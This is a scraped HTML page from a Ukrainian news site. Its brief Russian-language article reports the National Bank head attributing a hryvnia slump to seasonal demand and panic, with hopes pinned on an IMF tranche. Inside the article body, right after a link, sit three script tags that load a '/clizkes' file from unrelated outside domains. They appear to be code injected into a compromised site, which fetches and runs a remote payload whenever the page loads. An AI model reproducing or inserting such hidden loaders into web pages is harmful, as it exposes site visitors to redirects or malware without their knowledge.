						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f85bb09 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6f85bb09" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-412f09fb e-flex e-con-boxed e-con e-parent" data-id="412f09fb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-78ad6aa4 e-con-full e-flex e-con e-parent" data-id="78ad6aa4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1df45bda elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1df45bda" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item">Бізнес</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item" tabindex="-1">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item" tabindex="-1">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item" tabindex="-1">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item" tabindex="-1">Бізнес</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67628c39 e-con-full e-flex e-con e-parent" data-id="67628c39" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-149a5b3 elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="149a5b3" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://wikilex.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-149a5b3">Search</label>

					
					<input id="elementor-search-form-149a5b3" placeholder="поиск" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1bb5a6b1 e-con-full e-flex e-con e-parent" data-id="1bb5a6b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7ca9e1c2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7ca9e1c2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item" tabindex="-1">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item" tabindex="-1">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item" tabindex="-1">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item" tabindex="-1">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="474" class="elementor elementor-474 elementor-location-single post-415862 post type-post status-publish format-standard hentry category-opinions-2 tag-budget-rus tag-mvf-rus" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-180f4eb5 e-con-full e-flex e-con e-parent" data-id="180f4eb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5ba2dbf8 e-con-full e-flex e-con e-parent" data-id="5ba2dbf8" data-element_type="container">
				<div class="elementor-element elementor-element-3a685aca elementor-widget elementor-widget-theme-post-content" data-id="3a685aca" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Глава Национального банка Украины Валерия Гонтарева выступила с заявлением, в котором сообщила, кто был виноват в недавнем обвале национальной валюты. По мнению Гонтаревой, колебание курса было исключительно сезонным, а курс в 24 гривны за доллар, заложенный в бюджете, является абсолютно реалистичным.<br />
По мнению Главы НБУ, всему виной праздничные дни, когда много людей поехало отдыхать за границу, и поэтому нуждались в валюте. К тому же перед новым годом бюджетники и пенсионеры досрочно получили свои пенсии, которые они сразу решили конвертировать в доллары и евро. И, конечно, свою роль сыграла паника, вызвав повышенный спрос на валюту. Поэтому, сейчас все надежды на очередной транш от МВФ.</p>
<p>Ранее на &#171;ВикиЛекс&#187; уже сообщалась <a href="http://news.wikilex.com.ua/2016/01/22/mvf-spasaet-ukrainu-stala-izvestna-summa-ocherednogo-transha-2/" target="_blank" rel="noopener">сумма нового транша МВФ. </a><script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-30cab7eb e-con-full e-flex e-con e-parent" data-id="30cab7eb" data-element_type="container" id="rsidebaro">
				<div class="elementor-element elementor-element-67e060b9 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="67e060b9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-70 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2020/11/30/drrf/" >
				Новини вихідних: Північний потік та арбітраж проти України по &#171;Мотор Січ&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			21:47		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687605 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/macerevich-cel-rossii-vosstanovit-dominirovanie-nad-polshej/" >
				Мацеревич: &#171;Цель  России &#8212; восстановить доминирование над Польшей&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687604 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/zhenshhiny-v-tyurme-kak-zhivet-chernomorskaya-ispravitelnaya-koloniya-i-chto-budet-dalshe/" >
				Женщины в тюрьме: как живет Черноморская исправительная колония и что будет дальше			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687599 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/intervyu-s-nachalnikom-kiberpolicii-ukrainy-zhuliki-ugovarivali-bankomaty-otdat-dengi/" >
				Интервью с начальником киберполиции Украины: &#171;Жулики &#171;уговаривали&#187; банкоматы отдать деньги&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:30		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687598 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/kak-predprinimatelyu-bystro-i-legko-oformit-kredit-sovety-bankira/" >
				Как предпринимателю быстро и легко оформить кредит: советы банкира			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687597 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/shtajnmajer-vystupil-protiv-novyx-antirossijskix-sankcij/" >
				Штайнмайер выступил против новых антироссийских санкций			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				</div>
				</div>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
					</div>

		
					<div class="copyright show">
				<p>Все права сохранены</p>
			</div>
			</div>
</footer>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://wikilex.com.ua/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wikilex.com.ua\/wp-admin\/admin-ajax.php","nonce":"28627982e3","urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wikilex.com.ua\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_element_cache":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":415862,"title":"%D0%9A%D1%82%D0%BE%20%D0%B2%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0%D1%82%20%D0%B2%20%D0%BE%D0%B1%D0%B2%D0%B0%D0%BB%D0%B5%20%D0%B3%D1%80%D0%B8%D0%B2%D0%BD%D1%8B%20%E2%80%93%20%D0%BE%D1%82%D0%BA%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%B7%20%D0%9D%D0%91%D0%A3%20%E2%80%94%20Wikilex","excerpt":"\u0413\u043b\u0430\u0432\u0430 \u041d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0431\u0430\u043d\u043a\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u0412\u0430\u043b\u0435\u0440\u0438\u044f \u0413\u043e\u043d\u0442\u0430\u0440\u0435\u0432\u0430 \u0432\u044b\u0441\u0442\u0443\u043f\u0438\u043b\u0430 \u0441 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435\u043c, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0441\u043e\u043e\u0431\u0449\u0438\u043b\u0430, \u043a\u0442\u043e \u0431\u044b\u043b \u0432\u0438\u043d\u043e\u0432\u0430\u0442 \u0432 \u043d\u0435\u0434\u0430\u0432\u043d\u0435\u043c \u043e\u0431\u0432\u0430\u043b\u0435 \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0432\u0430\u043b\u044e\u0442\u044b. \u041f\u043e \u043c\u043d\u0435\u043d\u0438\u044e \u0413\u043e\u043d\u0442\u0430\u0440\u0435\u0432\u043e\u0439, \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u0435 \u043a\u0443\u0440\u0441\u0430 \u0431\u044b\u043b\u043e \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0435\u0437\u043e\u043d\u043d\u044b\u043c, \u0430 \u043a\u0443\u0440\u0441 \u0432 24 \u0433\u0440\u0438\u0432\u043d\u044b \u0437\u0430 \u0434\u043e\u043b\u043b\u0430\u0440, \u0437\u0430\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439 \u0432 \u0431\u044e\u0434\u0436\u0435\u0442\u0435, \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u043e \u0440\u0435\u0430\u043b\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u043c.","featuredImage":false}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>

</body>
</html>
